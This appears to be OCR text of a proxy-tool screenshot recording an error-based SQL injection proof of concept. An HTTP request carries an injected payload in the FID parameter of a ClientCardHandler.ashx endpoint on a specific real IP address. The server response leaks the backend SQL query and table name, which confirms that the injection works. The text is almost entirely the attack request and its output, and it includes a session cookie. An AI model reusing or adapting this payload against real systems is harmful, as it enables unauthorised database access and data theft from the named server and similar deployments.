 GET
http://47.97.98.189:9090/m/Dingding/Ajax/ClientCardHandler.ashx?
method=getCardImage&FID=1'and+1<CAST(5*2+AS+VARCHAR)%2b'asdasd'--
HTTP/1.1
Host: 47.97.98.189:9090
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Encoding: gzip, deflate, br
Cookie: ASP.NET_SessionId=thytlhlszmiszi5itriq0xdx
Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 217
4 Cache-Control: private
5 Content-Type: text/plain; charset=utf-8
6 Date: Thu, 07 Aug 2025 08:15:56 GMT
7 Server: Microsoft-IIS/10.0
8 Vary: Accept-Encoding
9 X-Aspnet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11
12 {"result":"false","Message":"在将 varchar 值 '10asdasd'
转换成数据类型 int 时失败。 select
Front_jpg,Back_jpg,CustFID,ConStactFID from bfCamCardInfo where
FID='1'and 1<CAST(5*2 AS VARCHAR)+'asdasd'--' "}
Search
0 highlights